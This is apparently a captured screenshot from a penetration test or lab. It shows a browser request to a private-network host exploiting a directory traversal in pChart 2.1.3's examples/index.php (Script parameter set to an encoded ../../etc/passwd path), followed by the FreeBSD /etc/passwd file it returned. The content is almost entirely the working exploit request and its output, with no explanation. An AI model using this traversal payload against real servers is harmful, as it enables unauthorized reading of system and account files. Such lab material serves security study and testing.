 Not secure 192.168.0.130/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f..%2fetc/passwd
# $FreeBSD: release/9.0.0/etc/master.passwd 218047 2011-01-28 22:29:38Z pjd $
#
OS version
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
_dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
mysql:*:88:88:MySQL Daemon:/var/db/mysql:/usr/sbin/nologin
ossec:*:1001:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecm:*:1002:1001:User &:/usr/local/ossec-hids:/sbin/nologin
ossecr:*:1003:1001:User &:/usr/local/ossec-hids:/sbin/nologin